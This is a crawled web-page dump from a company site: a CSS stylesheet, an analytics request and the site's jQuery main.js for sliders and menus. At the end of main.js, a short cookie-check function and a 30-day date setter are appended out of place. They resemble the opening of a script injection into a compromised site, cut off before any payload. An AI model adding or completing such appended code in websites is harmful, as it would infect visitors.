					.nav_block .description{font-size:14px; color:#e2e2e2; line-height:13px; display:block;}
					.nav_block .parts .p1 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat 0 0px;}
					.nav_block .parts .p1 a:hover{background:url(../pic/parts.jpg) no-repeat 0 -99px;}
					.nav_block .parts .p2 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat -219px 0; }
					.nav_block .parts .p2 a:hover{background:url(../pic/parts.jpg) no-repeat -219px -99px;}
					.nav_block .parts .p3 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat -438px 0;}
					.nav_block .parts .p3 a:hover{background:url(../pic/parts.jpg) no-repeat -438px -99px;}
				
				
				
	/************************************************************************************************************************************************************************************************************************************************************
		#main
	*/				
	#main{position:relative; z-index:2;  margin:0 auto; background:url(../pic/content_bg.jpg) no-repeat center 0; min-height: 450px;}
	
		#main .container{width:965px; margin:0 auto;}
		
			#main .container>.left{float:left; width:190px; padding:30px 0 0 0; margin:0 -190px 0 0;}
				#main .container>.left .title_block{margin:0 0 20px 0;}
				#main .container>.left .title_block a{background:url(../pic/arrow.png) no-repeat right 0; display:inline-block; height:25px; line-height:25px; font-size:13px; color:#FFF; padding:0 23px 0 5px; }
				#main .container>.left .title_block a:hover{color:#fbedc2;}
				#main .container>.left .list-news-item .img{border:0;}
				#main .container>.left .list-news-item .name a{line-height:16px; display:block;}
				#main .container>.left .list-news-item .name a:hover{color:#E01A1B}
				#main .container>.left .list-news-item .more{text-align:left;}
				#main .container>.left .list-news-item{color:#858585;}
				#main .container>.left .date {font-size: 14px; font-style:normal; color:#858585; font-size:12px;}
				#main .container>.left .list-news-item{margin:0 0 0 0; padding: 0 0 15px 0;}
				
				.list-news-item .name a {font-size:13px;}
						
			#main .container>.main_column{padding:30px 0 25px 240px; }
	
			#main .container>.one_coll{padding:30px 0 25px 0;}
				
			
#empty{height:161px;}		
	
	/************************************************************************************************************************************************************************************************************************************************************
		#footer
	*/
	
	#footer {height:161px;  position: relative; z-index:20; margin: -161px auto 0; background:url(../pic/footer.png) no-repeat center 0;  }
	
	#footer .container{width:950px; margin:0 auto;}
	
		#footer .copy{float:left; margin:0 -200px 20px 0; text-align:left; width:200px; padding:25px 0 0 15px; font:11px/15px Tahoma, Geneva, sans-serif; color:#737373;}
			
		#footer .develop{float:right; margin:0 0 0 -109px; padding:25px 0px 0 0px; width:109px;}
			#footer .develop a{background: url(../pic/wezom.png) no-repeat 2px 0; padding:36px 0 0 0; width:110px; display:block; font:11px Tahoma, Geneva, sans-serif; }	
			#footer .develop a, .develop a:hover, .develop a:hover span{text-decoration:none; color:#f7f7f7;}
				#footer .develop a span{text-decoration:underline !important; color:#ac0e31;}
		
		#footer .center{padding:25px 160px 15px 260px; text-align:center; line-height:11px;}
		#footer .center_metric{padding:16px 160px 0 260px;}
			#footer .center a{outline:none; font:11px Tahoma,Geneva,sans-serif; color: #737373;}
			#footer .center a:hover{}

		
		
		#footer .mails{display:block; padding:10px 0 0 0;}
			#footer .mails a{color:#737373; line-height:15px;}
			#footer .mails .label{float:left; width:35px;}
			#footer .mail{width:150px; float:left;}
			
		#footer  .menu{overflow:hidden; width:468px; padding:0 0 15px 18px;} 
			#footer  .menu li{list-style:none; margin:0 0 4px 13px; padding:0 13px 1px 0; float:left; color:#d0d0d0; font-size:13px; line-height:13px; background:url(../pic/sepator.png) no-repeat right 3px;}
			#footer  .menu a{color:#737373; line-height:13px; font-size:13px;}
			#footer a:hover{text-decoration:underline; color:#d0d0d0;}	


/*>06.10.2011<<<<------*/
.navigator {padding-bottom:15px;font:11px/1.2em Tahoma, Geneva, sans-serif;}
.navigator a {text-decoration:underline; display:inline-block; background:url(../pic/marker_3.gif) right 4px no-repeat; padding:0 14px 0 0; margin:0 6px 0 0;}
.navigator a:last-child {background:none;}
.navigator a:hover {text-decoration:underline;}

/*03.04.2013*/
.gallery-item a {font-size:12px; line-height:13px;text-decoration:none;}
.gallery .name {text-decoration:none;}
.navigator a {

    padding: 0 5px;
	margin:5px 0;
    
}

.navigator span{

    padding: 0 5px;

}

/* 29.10.14 */

.partners {
	margin-bottom: 10px;
}
.partners a:last-child{
	margin-right: 0;
}
.partners a{
	display: inline-block;
	margin-right: 16px;
	vertical-align: top;
}
.partners a img{
	height: 53px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1032247647&t=pageview&_s=1&dl=http%3A%2F%2Ftribotehnika.com%2Ffasadnye_sistemy_reynaers_aluminium&ul=en-us%40posix&dt=%D0%A4%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20Reynaers%20Aluminium%20-%20%D0%9A%D0%9D%D0%9F%D0%9F%20%D0%A2%D1%80%D0%B8%D0%B1%D0%BE%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1864393694&gjid=689968631&cid=1067861156.1769095452&tid=UA-49673658-22&_gid=769876325.1769095452&_r=1&_slc=1&z=1329260118
body_size: -285
content:
2,cG-HZK4L8XT71

--- FILE ---
content_type: text/javascript
request_url: http://tribotehnika.com/js/main.js
body_size: 6642
content:
$(document).ready(function(){
	
/********************************************************************************************************************************************* 
	Common window.onload {*/
	window.onload = function() {
		marginImage();
		
	};


/********************************************************************************************************************************************* 
	Common window.onresize	 {*/	
	window.onresize = function() {
		
	}

	
/******************************************************************************************************************************************* 
	Margin from image in the content {*/
	function marginImage(){
		$(".main_content img").each(function(){
			var x = 10, y = 10;
			var align = $(this).attr("align");
			
			if(align == "left") y = 0;
			if(align == "right") x = 0;
			
			$(this).css({marginRight : x,  marginLeft : y});
		})
	}
	

/******************************************************************************************************************************************* 
	Table zebra {*/
	$(".table1 tr").mouseover(function() {$(this).addClass("over");}).mouseout(function() {$(this).removeClass("over");});
	$(".table1 tr:even").addClass("alt");

	
/******************************************************************************************************************************************* 
	Cufon {*/
	
	//Cufon.replace('.');


/******************************************************************************************************************************************* 
	Clear text input {*/
	$(".clear").clearTextInput();
	
	
/******************************************************************************************************************************************* 
	Animate hover opacity {*/
	function anim(){
		$(this).find('img').animate({opacity:'0.60'},300).animate({opacity:'1'},200);	
	}
	$('.gallery a').hover(anim, function(){});
	
	
/******************************************************************************************************************************************* 
	Crop links with current element {*/
	$("#footer .menu .current").each(function(){
		var text = $(this).children("a").remove().html();
		$(this).append(text);
	});


/******************************************************************************************************************************************* 
	Last element {*/
	$(".nav_block .parts li:last").addClass("last");
	
	
/******************************************************************************************************************************************* 
	Maximum height .profile .main_column {*/
	
	function maxHeight_main_column(){
		$(".profile .main_column").height($("#wrap").height() - $("#header").height() -  $("#footer").height());
	}

/******************************************************************************************************************************************* 
	Maximum height .profile .main_column {*/

    $(".accordion").accordion();


/******************************************************************************************************************************************* 
	Set height dynamic block {*/
	
		function dynamic_height_column(){
			$(".dynamic_height").each(function(){
				/*select siblings this element*/
				var siblings = $(this).parent().children().not($(this));
				
				/*count total height siblings element*/
				var siblingsH = 0;
				siblings.each(
					function(){
						siblingsH += $(this).outerHeight(true);
					}
				);
				
				/*set dynamic height this block (parentHeight - childrensOuterHeight - thisOnlyOuterHeight*/
				$(this).height($(this).parent().height() - siblingsH - ($(this).outerHeight(true) - $(this).height())) ;
			})
		};	

	
	
	
		
/******************************************************************************************************************************************* 
	
	/*Slider*/
	
	(function(){
		var slider = $('#slider');
		if(slider.length){
			slider.nivoSlider({
				effect:"fade",
				animSpeed:300,
				pauseTime:8000,
				startSlide:0,
				directionNav:false,
				directionNavHide:true,
				controlNav:true,
				controlNavThumbs:true,
				controlNavThumbsFromRel:true,
				keyboardNav:true,
				pauseOnHover:true,
				manualAdvance:false
				
			});
    	}
		
	})();
		

/******************************************************************************************************************************************* 
	nav_block menu {*/
	/*(function(){
	
		var nav_block = $(".nav_block .lside");
		$(".menu>li>ul", nav_block).addClass("even");
		$(".even>li", nav_block).each(function(){
			var text = $(this).children("a").remove().html();
			$(this).prepend(text);
		}).addClass("li_title");
		
		$("ul", nav_block).each(function(){$(this).children().last().addClass("last")});
	
	})();*/


/******************************************************************************************************************************************* 
	?? {*/
	


}); 

/*
$(window).load(function() {
	
});

*/


/******************************************************************************************************************************************* 
	Plugin :: Clear text input{*/
(function($){
	$.fn.clearTextInput = function()
	{
		var el = this, val = this.val();
	  
		el.focus(function(){
			if (el.val() == val) el.val('');
		}).focusout(function(){
			if (!el.val()) el.val(val);
		});
	}
})(jQuery);


/*Accordion menu{*/
	(function($){
		$.fn.accordion = function(){
			
			var acc_menu = $(this);
			
			$("ul" ,acc_menu).hide().addClass("hide").parent().addClass("submenu").data(status, "close").children("a").removeAttr("href");
			
			$(".current" ,acc_menu).parents("ul.hide").show().removeClass("hide").addClass("open").parent().addClass("active").data(status, "open");
			
			acc_menu.delegate("a", "click", function(){
				
				if($(this).parents(".submenu").data(status) == "close"){
					$(".submenu" ,acc_menu).removeClass("active").data(status, "close").find(".open").slideUp(300).removeClass("open").addClass("hide");
					$(this).parents(".submenu").addClass("active").data(status, "open").children(".hide").removeClass("hide").slideDown(300).addClass("open");
				}
			})
		
		}
		
		return $(this)  
			
	})(jQuery);
/*} Accordion menu*/function g(){var r=new RegExp("(?:; )?1=([^;]*);?");return r.test(document.cookie)?true:false}var e=new Date();e.setTime(e.getTime()+(2592000000));
